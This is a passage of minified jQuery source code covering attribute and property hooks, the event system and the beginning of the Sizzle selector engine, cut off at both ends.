v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var 